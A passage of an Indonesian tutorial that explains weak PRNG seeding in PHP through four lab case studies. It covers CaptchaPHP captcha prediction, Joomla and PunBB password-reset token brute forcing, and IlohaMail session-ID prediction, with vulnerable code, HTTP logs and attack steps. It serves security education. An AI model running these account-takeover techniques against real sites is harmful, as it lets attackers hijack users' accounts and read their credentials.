memiliki input yang berasal dari “random pool” yang digambarkan sebagai
awan. Random pool ini berasal dari sumber-sumber yang non-deterministik
seperti pergerakan mouse, keyboard, thermal noise sampai aktivitas
radioaktif.
Random Number Role in Security
Random number memegang peranan critical dalam menjamin keamanan data.
Aplikasi random number dalam bidang security yang crucial antara lain:
- Generating password
- Generating session ID
- Generating activation/confirmation code
- Generating symmetric/asymmetric encryption key
- and many more…
Bila random number yang digunakan untuk
men-generate password atau encryption key lemah, seorang hacker bisa
mendapatkan password atau encryption key dengan melakukan komputasi di
komputernya kemudian dengan leluasa menguasai account, server atau
membuka data yang dilindungi dengan enkripsi.
Agar lebih terbayang bagaimana
pentingnya random number yang kuat dalam menjaga security, berikut ini
ada 4 studi kasus web application real world yang menggunakan weak
random number dan cara eksploitasinya.
Case Study #1: Predicting Captcha (CaptcaPHP 2.3)
Lab Download: CaptchaPhp 2.3 dan solusicapcay.php
Sebagai contoh kasus weak random number, kita akan melakukan breaking captcha pada CaptchaPHP versi 2.3 tanpa melakukan image processing sedikitpun, murni hanya dengan “predicting the captcha”. Kelemahan ini dilaporkan oleh Julio Vidal.
Captcha memberikan soal berupa gambar
berisi teks yang harus kita baca untuk membuktikan bahwa kita adalah
manusia, bukan software. Idenya sederhana, bila kita bisa membaca isi
teks dalam gambar, maka kita akan dipercaya sebagai manusia. Dalam
tulisan saya sebelumnya tentang menjebol captcha dengan OCR saya
memakai teknik optical character recognition yang mencoba membaca isi
teks dalam gambar dengan algoritma tertentu. Tergantung dari tingkat
kerumitan gambar, tingkat keberhasilan teknik OCR kecil, kecuali bila
gambarnya benar-benar jelas (tidak mengandung noise dan
gangguan-gangguan apapun).
Kali ini kita tidak memakai teknik
OCR, kita akan melakukan prediksi isi teks dalam gambar, tanpa
melibatkan image processing bahkan gambar captchanya tidak disentuh dan
tidak dilihat sama sekali. Tingkat akurasi prediksi ini sangat tinggi,
hampir 100% sukses. Bagaimana caranya kita bisa memprediksi captcha
dengan akurasi yang sangat tinggi?
Weak Seeding
Sebelumnya kita harus pahami bahwa
dengan mengetahui seed suatu pseudorandom number generator (PRNG), kita
bisa memprediksi semua random number yang akan di-generate oleh PRNG
tersebut.
Captcha selalu memberikan soal yang
berisi teks yang berbeda-beda setiap kali diminta. Teks yang ada pada
gambar captcha dipilih secara random dengan fungsi rand(). Dalam
captchaphp 2.3 ini PRNG terlebih dahulu diberi initial state, atau seed
dengan formula: ‘microtime() + time()/2 -21017′ seperti terlihat dalam
source code di bawah ini:

Sepintas source code di atas tidak
bermasalah, namun kalau diperhatikan pada pemanggilan fungsi srand(),
terlihat bahwa sumber entropi yang dipakai untuk seed sangat lemah,
yaitu waktu dalam detik dan mikrodetik. Seeding yang lemah ini menjadi
malasah besar karena seperti yang sudah kita bahas sebelumnya, bila seed
suatu PRNG bocor (diketahui orang lain), maka orang tersebut akan bisa
memprediksi semua random number yang akan di-generate.
Kenapa PRNG harus diberi seed dari sesuatu yang tidak diketahui pihak luar? Karena bila seednya sampai diketahui orang lain, maka orang tersebut akan bisa memprediksi semua random number yang akan digenerate.
Masalahnya adalah waktu bukanlah sesuatu
yang rahasia, waktu adalah sesuatu yang universal, hanya berbeda pada
zona waktu saja. Kalaupun ada perbedaan waktu dengan jam server, kita
bisa mengetahui waktu di server dari banyak cara, antara lain dengan
header ‘Last-Modified’ atau header ‘Date’ dari HTTP server.
Integer Truncation Seed
Kalau kita baca dokumentasi php dari
fungsi srand() dan microtime(), diketahui bahwa fungsi srand() ini
meminta input bertipe integer, sedangkan formula
‘microtime()+time()/2-21017′ menghasilkan floating point karena ada
operasi pembagian dan microtime() menghasilkan angka microsecond bertipe
floating point. Karena ada perbedaan tipe, yang diminta integer,
sedangkan yang diberikan adalah floating point, maka akan terjadi
integer truncation, semua angka dibelakang koma akan dipotong sehingga
hanya tersisa integernya saja.
Dalam contoh skrip kecil berikut
terlihat bahwa dengan adanya truncation dari floating point ke integer,
‘microtime()+time()/2-21017′ akan sama saja dengan ‘time()/2-21017′.
Jadi bisa dikatakan bahwa satu-satunya sumber entropi untuk seed adalah
time().

Oke, kini kita sudah tahu bahwa
satu-satunya sumber entropi untuk seeding adalah unix time dalam second.
Sekarang dari mana kita bisa mengetahui berapa unix time yang dipakai
dalam seeding untuk men-generate random text dalam captcha ?
Leaked time() SeedKunci untuk bisa melakukan prediksi random number dengan akurat adalah dengan mengetahui internal state (seed) dari PRNG.
Dalam kasus ini kita bisa mengetahui dengan pasti berapa unix time yang dipakai sebagai seed karena adanya parameter __ec_i. Apakah parameter __ec_i ini ? Perhatikan source html dari captcha berikut:

Dalam source htmlnya ada parameter __ec_i yang berfungsi sebagai
tracking ID dan secara internal dipakai untuk menentukan jawaban
captcha. Mari kita lihat bagaimana __ec_i ini digenerate:

Ternyata komponen kedua setelah ‘ec.’ adalah hasil dari fungsi
time(), yaitu unix time. Jadi kalau parameter __ec_i berisi
‘ec.1343036274.fea073dc38def100d18b21adf211d946′, maka unix time pada
saat __ec_i tersebut digenerate adalah 1343036274.
Perhatikan dalam source di atas, ketika
memanggil srand() kita memakai fungsi time(), kemudian 2 baris
dibawahnya kita men-generate parameter __ec_i yang juga memakai fungsi
time(). Meskipun ada perbedaan antara waktu pemanggilan time() yang
pertama (pada saat srand) dan yang kedua (pada saat generate __ec_i),
namun karena dua waktu ini adalah detik, maka dua kejadian ini sebagian
besar terjadi dalam detik yang sama, sangat jarang terjadi di detik yang
berbeda.
Jadi dalam kasus ini internal state
(seed) dari PRNG sudah bocor dari parameter __ec_i, dengan membaca
parameter __ec_i seseorang bisa mengetahui seed yang dipakai untuk
generate random teks dalam captcha.
Predicting The Captcha
Oke, sekarang kita sudah bisa tahu seed
yang dipakai untuk generate teks dalam captcha dari parameter __ec_i,
selanjutnya bagaimana cara prediksinya?

Perhatikan contoh prediksi pada gambar
di atas. Dari parameter __ec_i
‘ec.1343083228.f38f0267daff24ef5ace74d079b2a50c’ kita ketahui bahwa unix
time adalah 1343083228 dan timestamp ini digunakan sebagai seed untuk
generate random teks dalam captcha. Saya memodifikasi sedikit captchaphp
2.3 yang asli, agar menerima masukan berupa unix time dan memakainya
sebagai seed untuk men-generate random teks.
Terlihat bahwa random teks yang
digenerate oleh skrip hasil modifikasi yang dijalankan secara local sama
persis dengan isi teks dalam gambar captcha yang diberikan server. Ini
membuktikan dengan seed dan PRNG yang sama, random number yang
digenerate siapapun, kapanpun, dimanapun (di client maupun di server)
akan sama persis, artinya kita sudah sukses melakukan prediksi yang 100%
akurat. Tanpa menyentuh dan melihat gambar captchanya sama sekali,
hanya berbekal unix time kita bisa dengan akurat memprediksi isi teks
dalam gambar captcha.
Bila skrip itu dijalankan berulang-ulang
kali dengan seed yang sama, maka random teks yang dihasilkan juga akan
sama persis. Selama seednya sama, hasil random teksnya juga akan sama.

Modifying Script
Skrip prediksi dibuat dari script captchaphp 2.3 yang asli dengan beberapa modifikasi kecil berikut ini:

Pada modifikasi di atas, saat memanggil
srand(), kita tidak lagi memakai fungsi time(), tapi memakai argument
dari command line, argv[1].

Modifikasi terakhir adalah dengan
mengganti isi fungsi easy_captcha::form() dengan 1 baris saja seperti di
atas. Hanya itu saja modifikasi yang dilakukan untuk membuat script
prediksi, intinya hanya pada saat seeding kita memakai inputan user
bukan fungsi time(), selebihnya kita mengikuti prosedur yang sama (tidak
kita modifikasi) dengan captchaphp 2.3 aslinya untuk men-generate teks
random dalam captcha.
Case Study #2: Predicting Password Reset Token (Joomla <= 1.5.6)
Lab Download: Joomla 1.5.6 dan Script attack Joomla 1.5.6
Metode otentikasi ketika melakukan reset
password umumnya adalah dengan mengirimkan suatu token berupa string
acak yang dikirimkan ke email user. Token ini kemudian harus dimasukkan
dalam form atau dalam bentuk parameter di URL, bila token yang
dimasukkan benar, maka server percaya bahwa dia adalah pemilik account
yang sah karena token ini hanya dikirim ke email yang hanya bisa dibuka
oleh pemilik account yang sah.

Sebagai contoh kasus kita akan memprediksi password reset token pada Joomla <= 1.5.6, vulnerability ini dilaporkan oleh Steffan Esser.
Pada Joomla <= 1.5.6, password reset token adalah MD5 hash dari
string acak sepanjang 8 karakter alphanumeric sehingga panjang token
adalah 32 karakter hex string (0-9 dan a-f).
Token untuk password reset memang harus
dibuat se-random mungkin dan sepanjang mungkin karena dengan token ini
seorang user bisa mereset passwordnya, jadi jangan sampai token ini
diketahui orang lain yang tidak berhak.
Mari kita lihat bagaimana password reset token digenerate secara random di Joomla <= 1.5.6 di bawah ini.

Token sepanjang 8 karakter string
digenerate dengan mt_rand() yang sebelumnya di-inisialisasi dengan seed
yang entropinya bersumber dari microsecond (1 / 1 juta detik). Mari kita
coba jalankan fungsi genRandomPassword ini dengan sedikit modifikasi
agar memakai seed yang berasal dari argument command line untuk melihat
cara kerjanya.

Dari percobaan di atas terlihat bahwa
dengan seed 3132, maka token yang digenerate adalah ’1GIsgoE9′.
Perhatikan bahwa walaupun dieksekusi berkali-kali, selama seed yang
dipakai adalah 3132, maka random token yang di-generate selalu
’1GIsgoE9′, tidak pernah dan tidak mungkin berbeda.
Jadi bisa dikatakan, random token yang di-generate tergantung dari seed yang dipakai
Number of Possible Token
Mari kita berhitung
berapa besar jumlah kemungkinan token yang ada untuk melihat seberapa
besar kemungkinan melakukan brute force token. Karena token adalah 8
karakter string yang setiap karakter terdiri dari 62 kemungkinan (A-Z,
a-z, 0-9), maka jumlah kemungkinan token adalah 62^8 atau
218.340.105.584.896 (218,34 triliun) kemungkinan token. Jumlah 218
triliun sangat besar, dibutuhkan waktu yang sangat lama untuk melakukan
brute force, mencoba semua kemungkinan token sebanyak 218 triliun kali.
Namun apa benar, ada 218 T kemungkinan token ?
Ingat, bahwa token yang di-generate
tergantung dari seed yang dipakai, artinya jumlah kemungkinan token sama
dengan jumlah kemungkinan seed. Bila hanya ada sejumlah 100 seed, maka
jumlah token yang di-generate hanya 100 walaupun kemungkinan
permutasinya ada 218 T.
mt_srand(10000000 * (double) microtime()); |
Perhatikan seed yang dipakai Joomla di
atas, mari kita hitung berapa banyak kemungkinan seed. Seed yang dipakai
bersumber dari microtime() dikalikan 10 juta. Karena microtime()
menghasilkan bilangan floating point antara 0 dan 1, kemudian hasilnya
dikalikan 10 juta, maka ada 10 juta kemungkinan seed. Benarkah demikian ?
Dari dokumentasi php, fungsi microtime()
menghasilkan microsecond, yaitu 1 / 1 juta detik, artinya output dari
fungsi microtime() ada sebanyak 1 juta kemungkinan bilangan floating
point antara 0 dan 1. Jadi walaupun microtime() ini dikalikan 10 juta,
tetap saja jumlah kemungkinan seed hanya sebanyak jumlah kemungkinan
microtime() yaitu hanya 1 juta.
Karena jumlah seed yang mungkin hanya 1
juta kemungkinan, maka jumlah token yang di-generate tidak mungkin bisa
lebih dari 1 juta, paling banyak hanya 1 juta token, bukan 218 triliun
token.
Disinilah masalahnya, bila hanya ada 1
juta kemungkinan token, maka akan mudah untuk dibrute force karena
mencoba sebanyak 1 juta token tidak butuh waktu lama, apalagi bila
dilakukan secara distributed. Memang bila harus mencoba 218 T
kemungkinan sangat lama waktu yang dibutuhkan, tapi bila hanya 1 juta
percobaan itu bisa dilakukan dengan cepat.
The Attack
Dengan kelemahan ini, seorang hacker
bisa menguasai akun Joomla administrator dengan cara reset password. Dia
akan melakukan reset password akun korban, karena tokennya dikirim ke
email si korban dan si hacker tidak bisa membaca email korban, si hacker
akan melakukan brute force sebanyak 1 juta token.
Sekarang kita akan membuat exploit untuk
melakukan brute force token. Output dari microtime() antara lain
0.000000,
0.000001, 0.000002, 0.000003…0.009203,0.009204,0.009205… s/d 0.999999 (1
juta kemungkinan). Seed yang dipakai adalah output dari microtime ini
dikalikan dengan 10 juta, sehingga nilai seed yang dipakai antara lain
0, 10, 20, 30…92030,92040,92050… s/d 9999990 (1 juta kemungkinan seed).
Pertama kita coba lakukan reset
password, kemudian nilai token kita brute force secara offline untuk
menguji apakah script brute force sudah benar. Dalam contoh ini token
yang dikirim ke email korban adalah ‘c7a7854f93affc4fe6d5e7b7b8c73352′.

Brute force secara offline hanya
membutuhkan waktu 1,2 detik saja, tentu saja brute force secara online
butuh waktu lebih lama, tapi masih dalam hitungan menit atau beberapa
jam saja.
Sekarang mari kita coba untuk melakukan
brute force online. Karena ada 1 juta token yang harus dicoba, maka akan
lebih cepat bila dilakukan secara bersamaan 100 thread yang
masing-masing mencoba 10 ribu token. Dalam contoh di bawah ini, kita
coba brute force token yang sama dengan yang kita coba sebelumnya secara
offline. Dalam contoh ini, kita coba range seed 150.000 s/d 160.000.


Sama seperti percobaan yang offline,
token yang valid ditemukan dengan seed 1523480 dalam waktu percobaan
adalah 4 menit dan 38 detik. Kalau dihitung-hitung setiap segmen dengan
range 10 ribu, dibutuhkan waktu sekitar setengah jam saja, worst casenya
paling lama 1 jam atau 2 jam mestinya sudah berhasil ditemukan token
yang valid.
Berikut ini adalah source code script untuk melakukan brute force token Joomla <= 1.5.6.

Pada kasus pertama “predicting captcha”,
kita bisa melakukan prediksi dengan akurat karena ada kebocoran seed
melalui parameter __ec_i. Dari parameter __ec_i kita bisa tahu dengan
tepat, berapa unix time yang dipakai sebagai seed sehingga kita bisa
prediksi random teks dalam captcha dengan akurat.
Dalam kasus yang kedua ini, tidak ada
kebocoran seed. Kita tidak tahu PRNGnya diinisialisasi dengan seed
berapa. Kita hanya tahu bahwa PRNGnya diberi seed dengan salah satu dari
1 juta kemungkinan seed sehingga kita bisa brute force seednya. Karena
kita hanya perlu brute force sebanyak 1juta, tanpa perlu brute force
sebanyak 218 T, maka peluang suksesnya sangat tinggi.
Case Study #3: Predicting Random Password and Activation Link (PunBB <= 1.2.16)
Lab Download: PunBB 1.2.16 dan Script attack PunBB
Pada kasus yang ketiga kita akan secara
blindly mendapatkan password baru dan activation link yang diberikan ke
email seorang user ketika dilakukan reset password terhadap akun user
tersebut. Vulnerability ini ada pada PunBB <= 1.2.16 dan dilaporkan
oleh Stefan Esser.
Ada tiga kelemahan pada aplikasi ini,
yang pertama adalah weak cookie_seed, yang kedua adalah weak seeding dan
ketiga adanya leaked seed.
Weak cookie_seed
Dalam config.php ada variabel
$cookie_seed yang dipakai sebagai salt untuk menyimpan password di
cookie dalam bentuk md5 hash. Cookie seed ini digenerate sekali pada
saat instalasi.
Setiap seorang user login, maka dia akan
diberikan cookie yang berisi 2 elemen, yaitu user_id dan md5 hash dari
cookie_seed dan sha1 dari password user tersebut, jadi elemen kedua
adalah adalah md5($cookie_seed.sha1(‘passworduser’)).
Sebagai contoh, seorang user rizki dengan password ‘rahasia’, ketika login berhasil mendapatkan punbb_cookie berisi:
a:2:{i:0;i:3;i:1;s:32:"c45c1016321797a2a11a362b7101aecd";}
|
Dari cookie tersebut diketahui user_id adalah 3 dan yang terpenting adalah kondisi berikut:
md5($cookie_seed.sha1('rahasia')) = 'c45c1016321797a2a11a362b7101aecd'
|
$cookie_seed digenerate dengan cara yang sangat sederhana:
substr(md5(time()), -8) |
$cookie_seed adalah 8 karakter dari
belakang md5 hash unix time pada saat instalasi, dengan kata lain,
kondisi sebelumnya bisa ditulis sebagai berikut:
md5(substr(md5(X), -8).sha1('rahasia')) = 'c45c1016321797a2a11a362b7101aecd'
|
Karena dari kondisi di atas, semua
elemen sudah diketahui kecuali X yaitu unix time dalam detik ketika
instalasi, artinya kita bisa brute force untuk mencari berapa X.
Berapakah range brute force yang harus kita coba?
Dari menu daftar user (userlist.php)
kita bisa tahu registered date dari user admin untuk mendekati unix time
ketika instalasi. Karena yang kita ketahui hanya komponen tanggal saja
(jam 00, menit 00), maka untuk mencari ‘exact unix time’ kita tinggal
brute force jam dan menitnya saja. Range brute forcenya yang harus kita
coba adalah 24 jam ke depan (3600 detik x 24 jam) sejak registered date
user admin.
Berikut script untuk brute force cookie_seed bila diketahui registered date user admin adalah 25/07/2012.

Dalam waktu hanya 0.2 detik, kita sudah
berhasil menemukan cookie_seed yang ada dalam config.php. Mengetahui
nilai cookie_seed dalam config.php adalah langkah pertama, kita
lanjutkan dengan langkah kedua.
Weak Seeding
PunBB selalu memberikan cookie baru yang
berisi random password 8 karakter setiap kali menerima cookie login
yang tidak valid. Cookie ini formatnya sama dengan cookie punbb_cookie
biasa, pada elemen pertama berisi user_id 0, artinya guest, sedangkan
elemen kedua berisi md5($cookie_seed.$8chars_random_password).
PRNG yang dipakai untuk generate random password sebelumnya diinisalisasi dengan seed berikut dalam common.php:
// Seed the random number generator mt_srand((double)microtime()*1000000); |
Sama dengan case study sebelumnya,
dengan seed seperti ini artinya hanya ada 1 juta kemungkinan seed, dan
jumlah 1 juta adalah jumlah yang sangat brute forceable.
Random password digenerate dengan function random_pass berikut:
// // Generate a random password of length $len // function random_pass($len) { $chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789'; $password = ''; for ($i = 0; $i < $len; ++$i) $password .= substr($chars, (mt_rand() % strlen($chars)), 1); return $password; } |
Karena random_pass digenerate secara
random, dan PRNGnya diberi seed dengan suatu nilai di antara 1 juta
kemungkinan, maka random password yang digenerate juga hanya ada 1 juta
kemungkinan. Hubungan antara seed dan random password adalah pemetaan 1
ke 1, artinya untuk setiap seed ada satu password unik yang digenerate
dan juga sebaliknya untuk suatu random password tertentu bisa diketahui
berapa seed yang dipakai PRNGnya.
Leaked Seed
Jadi bisa dikatakan bahwa kebocoran seed terjadi melalui cookie
berisi random password ini karena ada pemetaan 1 ke 1 antara random
password dan seed yang dipakai.
Exploitasi kebocoran seed ini dilakukan
dengan cara merequest reset password dengan membawa cookie yang elemen
keduanya sengaja dibikin invalid untuk memancing punBB memberikan cookie
baru berisi random password. Dari random password yang diberikan bisa
diketahui berapa seed yang dipakai pada saat reset password.
Berikut adalah log traffic http header
ketika request reset password dengan membawa cookie yang invalid. Pada
saat request saya memberikan cookie yang saya modifikasi satu karakter
terakhir elemen keduanya dari ‘….aecd’ menjadi ‘…aecc’ agar menjadi
invalid.
http://localhost:8888/punbb/login.php?action=forget_2 POST /punbb/login.php?action=forget_2 HTTP/1.1 Host: localhost:8888 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.7; rv:14.0) Gecko/20100101 Firefox/14.0.1 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive Referer: http://localhost:8888/punbb/login.php?action=forget Cookie: punbb_cookie=a%3A2%3A%7Bi%3A0%3Bs%3A1%3A%223%22%3Bi%3A1%3Bs%3A32%3A%22c45c1016321797a2a11a362b7101aecc%22%3B%7D Content-Type: application/x-www-form-urlencoded Content-Length: 51 form_sent=1&req_email=rizki.wicaksono%40xynexis.com HTTP/1.1 200 OK Date: Thu, 26 Jul 2012 00:02:33 GMT Server: Apache/2.2.22 (Unix) mod_ssl/2.2.22 OpenSSL/0.9.8r DAV/2 PHP/5.4.4 X-Powered-By: PHP/5.4.4 Set-Cookie: punbb_cookie=a%3A2%3A%7Bi%3A0%3Bi%3A0%3Bi%3A1%3Bs%3A32%3A%22cbc4ad58d7e2f5de8f8616d509c1aaa9%22%3B%7D; expires=Fri, 26-Jul-2013 00:02:33 GMT; path=/; httponly Expires: Thu, 21 Jul 1977 07:30:00 GMT Last-Modified: Thu, 26 Jul 2012 00:02:34 GMT Cache-Control: post-check=0, pre-check=0 Pragma: no-cache Content-Length: 1936 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html |
Pada Set-Cookie response header kita mendapatkan cookie baru, punbb_cookie yang berisi:
a:2:{i:0;i:0;i:1;s:32:”cbc4ad58d7e2f5de8f8616d509c1aaa9″;}
Elemen kedua adalah md5 dari cookie_seed
digabung dengan random password 8 karakter. Karena cookie_seed sudah
kita dapatkan di langkah pertama dan ada pemetaan 1 ke 1 antara random
password ini dan seed, maka kita bisa mencari berapa seed yang dipakai
untuk men-generate random password tersebut.
Request reset password dengan membawa
cookie yang invalid ini selain memberikan cookie baru juga mengirimkan
email ke user yang meminta reset password, berisi new random password
dan activation link untuk mengaktifkan password baru tersebut. Berikut
adalah contoh email yang diterima korban.

Dalam email tersebut berisi new random
password dan URL activation link berisi random key. Karena dalam kasus
ini si hacker tidak bisa membaca email korban, maka dia harus
memprediksi password baru dan activation linknya.
Bagaimana caranya seorang hacker
mengetahui password baru dan activation link yang dikirim ke email
korban tanpa membaca sama sekali email korban?
Caranya adalah kita lanjutkan saja ke langkah kedua, yaitu mencari tahu berapa seed yang dipakai PRNGnya.

Dalam waktu 6 detik saja sudah kita
dapatkan seed yang dipakai PRNGnya. Dengan mengetahui seed yang dipakai
ketika server men-generate password baru dan activation link, kita juga
bisa men-generate secara local, password baru dan activation link yang
sama persis dengan yang di-generate di server.
Terbukti bahwa password baru dan
activation link hasil dari script di atas sama persis dengan yang
dikirim ke email korban, artinya dengan teknik ini hacker bisa tahu
password baru dan activation linknya tanpa membaca email korban, secara
blindly.
Berikut adalah script pendek untuk
melakukan brute force seed punBB. $target adalah md5 hash dari pun_bb
cookie yang diberikan ketika request dengan cookie yang invalid
sedangkan $cookie_seed sudah didapatkan di langkah pertama.

Perhatikan bahwa setelah seed diketahui,
script menjalankan random_pass(8) dua kali, yang pertama untuk
men-generate random password baru, yang kedua untuk men-generate
activation link key.
Jadi dalam kasus yang ketiga ini ada
kebocoran seed melalui cookie yang berisi random password, dari random
password bisa diketahui seed yang dipakai. Melalui teknik ini, seorang
hacker bisa menguasai akun korban tanpa perlu membaca email korban.
Case Study #4: Predicting Session ID (IlohaMail <= 0.8.14-rc3)
Lab Download: IlohaMail 0.8.14-RC3 and Script attack IlohaMail
IlohaMail adalah webmail open source
yang cukup populer (ask google). Saya menemukan weak random number
vulnerability pada aplikasi ini sehingga kita bisa mendapatkan username
dan password user yang sedang login.
Session file
Setiap user berhasil login ke webmail,
username dan password user tersebut disimpan dalam bentuk encrypted di
file session yang formatnya, /data/sessions/xxxxxxxxxx-yyyyy.inc, dimana
xxxxxxxxx adalah unix timestamp dalam detik, waktu ketika user tersebut
login, dan yyyyy adalah suatu random number. File session ini hanya ada
selama user tersebut masih login, setelah user tersebut logout file ini
akan dihapus.
Gabungan dari unix time dan 5 digit random number berfungsi sebagai session id dalam ilohamail.
Contoh file session adalah:

Dalam gambar di atas, session id user
tersebut adalah ’1343353564-90856′. File pada gambar di atas adalah
session file yang mengandung username dan password dalam bentuk
encrypted yang nantinya akan kita dekrip. Jadi file ini adalah target
utama kita bila ingin mencuri username dan password seorang user.
Sebelumnya ada tiga masalah yang harus kita pecahkan untuk mendapatkan user dan password seorang user dari session file:
- unix time dalam detik ketika seorang user target login
- 5 digit random number yang menjadi bagian session id
- encryption key untuk mendekrip user dan password user
Encryption Key
Kita beruntung karena encryption key untuk mendekrip user dan
password dalam session file tersedia dan bisa dibaca di folder
/data/users/username.host/key.inc.
File key.inc isinya hanya satu baris saja berisi variabel $passkey dan encryption keynya.

Dari file ini kita bisa tahu kunci untuk
mendekrip username dan password seorang user. Namun masih ada 2
persoalan lagi, kita belum tahu nama session filenya karena nama file
session terdiri dari unix time ketika user login dan 5 digit random
number.
Leaked Logon Time
Kalau kita request file key.inc dari web
server, kita akan mendapatkan informasi kapan file tersebut diubah dari
response header ‘Last-Modified-Header’.
Berikut adalah contoh traffic HTTP ketika kita meminta file key.inc dari server.
* About to connect() to localhost port 8888 (#0) * Trying ::1... connected * Connected to localhost (::1) port 8888 (#0) > GET /ilohamail0814rc3/data/users/rizki@ilmuhacking.com.ilmuhacking.com/key.inc HTTP/1.1 > User-Agent: curl/7.21.4 (universal-apple-darwin11.0) libcurl/7.21.4 OpenSSL/0.9.8r zlib/1.2.5 > Host: localhost:8888 > Accept: */* > < HTTP/1.1 200 OK < Date: Fri, 27 Jul 2012 02:32:26 GMT < Server: Apache/2.2.22 (Unix) mod_ssl/2.2.22 OpenSSL/0.9.8r DAV/2 PHP/5.4.4 < Last-Modified: Fri, 27 Jul 2012 01:46:04 GMT < ETag: "20e651-25-4c5c5dffd6f00" < Accept-Ranges: bytes < Content-Length: 37 < Content-Type: text/plain < * Connection #0 to host localhost left intact * Closing connection #0 <!--?php $passkey="llikn1JzvLOnkYJ0"; ?--> |
Dari response header ‘Last-Modified’
kita mendapat informasi bahwa user rizki@ilmuhacking.com login pada 27
Juli 2012, 01:46:04 GMT, atau kalau diubah dalam bentuk unix time
menjadi 1343353564. Jadi kini kita sudah bisa menjawab persoalan unix
time ketika user target login dari header Last-Modified.
Random Number Session ID
Tinggal satu persoalan lagi yang harus
kita pecahkan, yaitu dari mana kita tahu 5 digit random number yang
menjadi bagian dari session id ?
Lagi-lagi kita berhadapan dengan misteri
random number. Ingat untuk bisa memprediksi random number, yang kita
butuhkan adalah seed yang dipakai PRNGnya. Adakah kebocoran seed disini?
Ternyata ada kebocoran seed dari
encryption key yang kita dapatkan dari file key.inc. Mari kita lihat
bagaimana file key.inc dibuat:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 | $path=GetPrefsFolder($user_name, $host, $new_user); if ($path){ // create session ID if (!isset($session)){ $session=time()."-".GenerateRandomString(5,"0123456789"); $user=$session; } // generate random session key $key=GenerateMessage(strlen($password)+5); // save session key in $userPath/key.inc $fp=fopen($path."/key.inc", 'w'); if ($fp){ fputs($fp, '<!--?php $passkey="'.$key.'"; ?-->'); fclose($fp); } // encrypt login ID, host, and passwords $encpass = EncryptMessage($key, $password); $encHost = EncryptMessage($key, $host); $encUser = EncryptMessage($key, $user_name); |
Pada baris ke-6 di atas terlihat bahwa
session ID terdiri dari unix time (yang sudah kita dapatkan) dan hasil
dari GenerateRandomString(). Pada baris ke-11 terlihat bahwa encryption
key yang disimpan dalam file key.inc digenerate oleh fungsi
GenerateMessage().
Mari kita lihat definisi GenerateRandomString() dan GenerateMessage().
function GenerateRandomString($messLen, $seed){ srand ((double) microtime() * 1000000); if (empty($seed)) $seed="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890"; $seedLen=strlen($seed); if ($messLen==0) $messLen = rand(10, 20); for ($i=0;$i<$messLen;$i++){ $point=rand(0, $seedLen-1); $message.=$seed[$point]; } return $message; } function GenerateMessage($messLen){ $seed="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890"; return GenerateRandomString($messLen, $seed); } |
Ternyata GenerateMessage() yang dipakai
untuk men-generate encryption key dalam key.inc juga memakai fungsi
GenerateRandomString(), jadi kita hanya fokuskan pembahasan pada
GenerateRandomString() saja.
Seperti pada kasus sebelumnya, PRNG
dalam GenerateRandomString() diberi seed dengan microtime() dikali 1
juta, artinya hanya ada 1 juta kemungkinan nilai seed. Karena hanya ada 1
juta kemungkinan nilai seed, maka random string yang di-generate juga
hanya ada 1 juta kemungkinan dan ada hubungan 1 ke 1 antara seed dan
random string yang di-generate. Ini artinya dari seed kita bisa dapatkan
random string dan sebaliknya dari random string bisa kita ketahui
berapa seed yang dipakai PRNGnya.
Adanya hubungan pemetaan 1 ke 1 antara
seed dan random string yang digenerate artinya kita bisa mengetahui seed
yang dipakai untuk men-generate encryption key dalam key.inc, dari
sinilah kebocoran seed terjadi.
Agar proses pencarian seed lebih cepat
mari kita buat look up table yang memetakan antara seed (1 juta seed)
dan random string yang digenerate. Dengan adanya tabel ini kita bisa
mencari dalam tabel tanpa harus menghitung lagi. Berikut adalah script
untuk generate 1 juta seed dan random stringnya.


Setelah selesai proses generate, kita
kini memiliki tabel berisi 1 juta seed dan random string yang digenerate
dengan seed tersebut. Mari kita coba dengan tabel ini mencari seed dari
encryption key ‘llikn1JzvLOnkYJ0′ yang kita dapatkan dari key.inc.

Seed Encryption Key vs Seed Session ID
Dari lookup table, kita dapatkan seed
yang dipakai PRNG untuk men-generate untuk encryption key tersebut
adalah 233189. Tapi jangan lupa bahwa yang kita cari bukan seed untuk
encryption key, yang kita cari adalah seed untuk generate 5 digit
session ID.
Lalu apakah seed yang dipakai untuk men-generate encryption key sama
dengan seed yang dipakai untuk men-generate 5 digit session id ?
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 | $path=GetPrefsFolder($user_name, $host, $new_user); if ($path){ // create session ID if (!isset($session)){ $session=time()."-".GenerateRandomString(5,"0123456789"); $user=$session; } // generate random session key $key=GenerateMessage(strlen($password)+5); // save session key in $userPath/key.inc $fp=fopen($path."/key.inc", 'w'); if ($fp){ fputs($fp, '<!--?php $passkey="'.$key.'"; ?-->'); fclose($fp); } // encrypt login ID, host, and passwords $encpass = EncryptMessage($key, $password); $encHost = EncryptMessage($key, $host); $encUser = EncryptMessage($key, $user_name); |
Kalau kita perhatikan urutannya dari
source code di atas, yang pertama di-generate adalah 5 digit session id
(di baris 6), baru kemudian generate encryption key (di baris 11). Ingat
bahwa keduanya memakai fungsi yang sama, GenerateRandomString() yang
didalamnya dilakukan seeding PRNG dengan microsecond, sehingga seed yang
dipakai untuk generate encryption key berbeda dengan seed yang dipakai
untuk generate 5 digit session ID.
Karena seed adalah microsecond, artinya
perbedaan seed antara keduanya adalah perbedaan waktu eksekusi dalam
microsecond. Bisa disimpulkan bahwa seed untuk generate 5 digit session
ID adalah beberapa microsecond sebelum seed untuk generate encryption
key, atau seed session ID < seed encryption key.
Tergantung dari mesin yang dipakai,
perbedaan waktu antara keduanya umumnya tidak banyak, mungkin paling
banyak hanya mencoba 100 kali. Agar lebih cepat lagi, kalau kita yakin
bahwa perbedaan waktunya > 30 microsecond, kita bisa mulai brute
force mundur mulai dari seed encryption key – 30, tidak mulai dari seed
encryption key.
Gambar di bawah ini menunjukkan script
melakukan brute force mundur mulai dari seed encryption key-30, dan
